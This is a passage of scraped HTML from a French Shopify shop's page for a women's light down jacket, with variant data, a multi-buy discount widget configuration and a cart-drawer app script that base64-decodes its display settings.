Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613041906,&quot;product_id&quot;:7864262525170,&quot;position&quot;:17,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Orange \/ L&quot;,&quot;public_title&quot;:&quot;Orange \/ L&quot;,&quot;options&quot;:[&quot;Orange&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204697842,&quot;position&quot;:17,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568197874,&quot;title&quot;:&quot;Orange \/ XL&quot;,&quot;option1&quot;:&quot;Orange&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008818#Orange Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613041906,&quot;product_id&quot;:7864262525170,&quot;position&quot;:17,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Orange \/ XL&quot;,&quot;public_title&quot;:&quot;Orange \/ XL&quot;,&quot;options&quot;:[&quot;Orange&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204697842,&quot;position&quot;:17,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568230642,&quot;title&quot;:&quot;Orange \/ XXL&quot;,&quot;option1&quot;:&quot;Orange&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008818#Orange Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613041906,&quot;product_id&quot;:7864262525170,&quot;position&quot;:17,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Orange \/ XXL&quot;,&quot;public_title&quot;:&quot;Orange \/ XXL&quot;,&quot;options&quot;:[&quot;Orange&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204697842,&quot;position&quot;:17,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568263410,&quot;title&quot;:&quot;Orange \/ 3XL&quot;,&quot;option1&quot;:&quot;Orange&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008818#Orange Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613041906,&quot;product_id&quot;:7864262525170,&quot;position&quot;:17,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Orange \/ 3XL&quot;,&quot;public_title&quot;:&quot;Orange \/ 3XL&quot;,&quot;options&quot;:[&quot;Orange&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204697842,&quot;position&quot;:17,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568296178,&quot;title&quot;:&quot;Orange \/ 4XL&quot;,&quot;option1&quot;:&quot;Orange&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008818#Orange Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613041906,&quot;product_id&quot;:7864262525170,&quot;position&quot;:17,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Orange \/ 4XL&quot;,&quot;public_title&quot;:&quot;Orange \/ 4XL&quot;,&quot;options&quot;:[&quot;Orange&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204697842,&quot;position&quot;:17,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568328946,&quot;title&quot;:&quot;Orange \/ 5XL&quot;,&quot;option1&quot;:&quot;Orange&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008818#Orange Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613041906,&quot;product_id&quot;:7864262525170,&quot;position&quot;:17,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Orange \/ 5XL&quot;,&quot;public_title&quot;:&quot;Orange \/ 5XL&quot;,&quot;options&quot;:[&quot;Orange&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204697842,&quot;position&quot;:17,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],
        &quot;options&quot;: [&quot;Couleur&quot;,&quot;Taille&quot;],
        &quot;collections&quot;: [
          
            {
              &quot;id&quot;: 415327584498,
              &quot;handle&quot;: &quot;mode-accessoires&quot;,
              &quot;title&quot;: &quot;Mode \u0026 Accessoires&quot;
            }
          
        ],
        &quot;options_with_values&quot;: {
          
            &quot;Couleur&quot;: [&quot;Noir&quot;,&quot;Blanc&quot;,&quot;Bleu marine&quot;,&quot;Bleu Ciel&quot;,&quot;Bleu vert&quot;,&quot;Bordeaux&quot;,&quot;Rouge&quot;,&quot;Framboise&quot;,&quot;Violet&quot;,&quot;Rose&quot;,&quot;Orange&quot;], 
          
            &quot;Taille&quot;: [&quot;XS&quot;,&quot;S&quot;,&quot;M&quot;,&quot;L&quot;,&quot;XL&quot;,&quot;XXL&quot;,&quot;3XL&quot;,&quot;4XL&quot;,&quot;5XL&quot;]
          
        },
        &quot;optionSwatches&quot;: {
          
            &quot;Couleur&quot;: {
              
              
              
                
              
                
              
                
              
                
              
                
              
                
              
                
              
                
              
                
              
                
              
                
              
            },
          
            &quot;Taille&quot;: {
              
              
              
                
              
                
              
                
              
                
              
                
              
                
              
                
              
                
              
                
              
            }
          
        },
        &quot;sellingPlanGroups&quot;: [
          
        ]
      }
      '
        other-products='[]'
        block-type='embed'
        shop-config='
        {
          &quot;money_format&quot;: &quot;{{amount_with_comma_separator}}€&quot;
        }
      '
        bundle='{&quot;settings&quot;:{&quot;visibility&quot;:&quot;all&quot;,&quot;products&quot;:[],&quot;collections&quot;:[],&quot;headerTitle&quot;:&quot;&quot;,&quot;headerSubtitle&quot;:&quot;&quot;,&quot;hideHeaderLines&quot;:false,&quot;layout&quot;:&quot;horizontal&quot;,&quot;position&quot;:&quot;page_builder&quot;,&quot;skipAtc&quot;:false,&quot;showVariantsSelection&quot;:true,&quot;hideThemePicker&quot;:true,&quot;hideCompareAt&quot;:false,&quot;priceRounding&quot;:true,&quot;priceRoundingValue&quot;:&quot;99&quot;,&quot;showEachUnitPrice&quot;:true,&quot;showEachUnitText&quot;:&quot;\/unité&quot;,&quot;showOutOfStockMessage&quot;:true,&quot;outOfStockMessage&quot;:&quot;Ce produit n&#39;est plus disponible.&quot;,&quot;defaultIdx&quot;:0,&quot;showVariantsOptions&quot;:true,&quot;soldOutOffer&quot;:&quot;Offre épuisée&quot;,&quot;showTimer&quot;:false,&quot;multipleVariantLogic&quot;:false,&quot;timer&quot;:{&quot;textBeforeTimer&quot;:&quot;Offre se terminant dans&quot;,&quot;days&quot;:0,&quot;hours&quot;:23,&quot;minutes&quot;:59,&quot;seconds&quot;:59}},&quot;offers&quot;:[{&quot;id&quot;:&quot;da7e8645-0c12-4f6f-86a1-4ad96f6ca562&quot;,&quot;title&quot;:&quot; 1 Produit&quot;,&quot;subtitle&quot;:&quot;Promo Classique&quot;,&quot;qty&quot;:1,&quot;discount&quot;:&quot;none&quot;,&quot;discountValue&quot;:null,&quot;label&quot;:true,&quot;labelValue&quot;:&quot;Livraison OFFERTE&quot;,&quot;labelType&quot;:&quot;inside&quot;,&quot;bestSeller&quot;:false,&quot;bestSellerValue&quot;:&quot;Le plus vendu&quot;,&quot;bestSellerType&quot;:&quot;sticker&quot;,&quot;image&quot;:{&quot;sync_mode&quot;:&quot;product&quot;,&quot;quantity&quot;:true,&quot;path&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;},&quot;crossedPriceCalculation&quot;:&quot;offer_products&quot;,&quot;showQuantitySelector&quot;:false,&quot;soldOut&quot;:false},{&quot;id&quot;:&quot;f2808af5-9d89-47ea-ad2a-566601f98422&quot;,&quot;title&quot;:&quot; 2 Produits&quot;,&quot;subtitle&quot;:&quot;Economisez 15% en plus !&quot;,&quot;qty&quot;:2,&quot;discount&quot;:&quot;percent&quot;,&quot;discountValue&quot;:15,&quot;label&quot;:true,&quot;labelValue&quot;:&quot;Livraison OFFERTE&quot;,&quot;labelType&quot;:&quot;inside&quot;,&quot;bestSeller&quot;:true,&quot;bestSellerValue&quot;:&quot;-15% SUPPLEMENTAIRES&quot;,&quot;bestSellerType&quot;:&quot;left&quot;,&quot;image&quot;:{&quot;sync_mode&quot;:&quot;product&quot;,&quot;quantity&quot;:true,&quot;path&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;},&quot;crossedPriceCalculation&quot;:&quot;offer_products&quot;,&quot;showQuantitySelector&quot;:false,&quot;soldOut&quot;:false},{&quot;id&quot;:&quot;fccb487c-2159-4d50-8f73-2c3195d6fe1f&quot;,&quot;title&quot;:&quot; 3 Produits&quot;,&quot;subtitle&quot;:&quot;Economisez 20% en plus !&quot;,&quot;qty&quot;:3,&quot;discount&quot;:&quot;percent&quot;,&quot;discountValue&quot;:20,&quot;label&quot;:true,&quot;labelValue&quot;:&quot;Livraison OFFERTE&quot;,&quot;labelType&quot;:&quot;inside&quot;,&quot;bestSeller&quot;:true,&quot;bestSellerValue&quot;:&quot;-20% SUPPLEMENTAIRES&quot;,&quot;bestSellerType&quot;:&quot;left&quot;,&quot;image&quot;:{&quot;sync_mode&quot;:&quot;product&quot;,&quot;quantity&quot;:true,&quot;path&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;},&quot;crossedPriceCalculation&quot;:&quot;offer_products&quot;,&quot;showQuantitySelector&quot;:false,&quot;soldOut&quot;:false}],&quot;gifts&quot;:[],&quot;giftData&quot;:{&quot;title&quot;:&quot;AUJOURD&#39;HUI SEULEMENT : 4 cadeaux offerts&quot;,&quot;title_text_color&quot;:&quot;#000000&quot;,&quot;title_bg_color&quot;:&quot;#f3e8ff&quot;,&quot;title_font_size&quot;:16,&quot;title_font_style&quot;:&quot;bold&quot;,&quot;locked_font_size&quot;:12,&quot;locked_font_style&quot;:&quot;bold_italic&quot;,&quot;footer_font_size&quot;:12,&quot;footer_font_style&quot;:&quot;normal&quot;,&quot;footer_bg_color&quot;:&quot;#FFFFFF&quot;,&quot;label_text_color&quot;:&quot;#020202&quot;,&quot;label_bg_color&quot;:&quot;#1D1D1B&quot;,&quot;locked_bg_color&quot;:&quot;#EFF0F2&quot;,&quot;locked_text_color&quot;:&quot;#737475&quot;,&quot;footer_text_color&quot;:&quot;#000000&quot;,&quot;label_font_size&quot;:11,&quot;label_font_style&quot;:&quot;normal&quot;,&quot;gift_position&quot;:&quot;above&quot;,&quot;gift_border&quot;:&quot;none&quot;,&quot;gift_border_color&quot;:&quot;#E2E2E2&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;image_size&quot;:40,&quot;gift_bg_color&quot;:&quot;#e3c9ff&quot;,&quot;gift_bg_color_selected&quot;:&quot;#f1e4ff&quot;,&quot;hideIfOfferNotSelected&quot;:true,&quot;popup&quot;:{&quot;title&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;},&quot;fontSize&quot;:16,&quot;weight&quot;:&quot;bold&quot;},&quot;label&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;},&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;},&quot;confirm_button&quot;:{&quot;text&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#FFFFFF&quot;},&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;},&quot;border&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;},&quot;radius&quot;:15,&quot;style&quot;:&quot;solid&quot;},&quot;background&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;}}},&quot;popup_position&quot;:&quot;bottom&quot;,&quot;bg_color&quot;:&quot;#ffffff&quot;},&quot;variant&quot;:{&quot;toggle_button&quot;:{&quot;text&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#FFFFFF&quot;},&quot;fontSize&quot;:10,&quot;weight&quot;:&quot;normal&quot;},&quot;border&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#FFFFFF&quot;},&quot;radius&quot;:10,&quot;style&quot;:&quot;none&quot;},&quot;background&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;}}}}},&quot;design&quot;:{&quot;images&quot;:{&quot;size&quot;:50,&quot;borderRadius&quot;:10},&quot;headerTitle&quot;:{&quot;color&quot;:&quot;#020202&quot;,&quot;fontSize&quot;:14,&quot;weight&quot;:&quot;bold&quot;},&quot;title&quot;:{&quot;color&quot;:&quot;#020202&quot;,&quot;fontSize&quot;:18,&quot;weight&quot;:&quot;bold&quot;},&quot;subtitle&quot;:{&quot;color&quot;:&quot;#000000&quot;,&quot;fontSize&quot;:14,&quot;weight&quot;:&quot;500&quot;},&quot;labelText&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;bold&quot;},&quot;bestSellerText&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:16,&quot;weight&quot;:&quot;bold&quot;},&quot;price&quot;:{&quot;color&quot;:&quot;#ff0000&quot;,&quot;fontSize&quot;:22,&quot;weight&quot;:&quot;bold&quot;},&quot;compareAtPrice&quot;:{&quot;color&quot;:&quot;#000000&quot;,&quot;fontSize&quot;:14,&quot;weight&quot;:&quot;500&quot;},&quot;colors&quot;:{&quot;bg&quot;:&quot;#f3e8ff&quot;,&quot;selectedBg&quot;:&quot;#ffffff&quot;,&quot;border&quot;:&quot;#ffffff&quot;,&quot;selectedBorder&quot;:&quot;#6f42c1&quot;,&quot;bgLabel&quot;:&quot;#000000&quot;,&quot;bestSeller&quot;:&quot;#ff0000&quot;,&quot;bgQuantityDisplay&quot;:&quot;#000000&quot;,&quot;bgSoldOut&quot;:&quot;#000000&quot;},&quot;border&quot;:{&quot;radius&quot;:8},&quot;quantityDisplay&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;},&quot;soldOut&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;}},&quot;id&quot;:&quot;0f0e2862-77a1-48af-878a-4db6cf0d3c70&quot;}'
      >
      </moonbundle-component>
  
         
  






</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019be823-f333-773c-b14f-7eb05d04b729/upcart-261/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019be823-f333-773c-b14f-7eb05d04b729/upcart-261/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
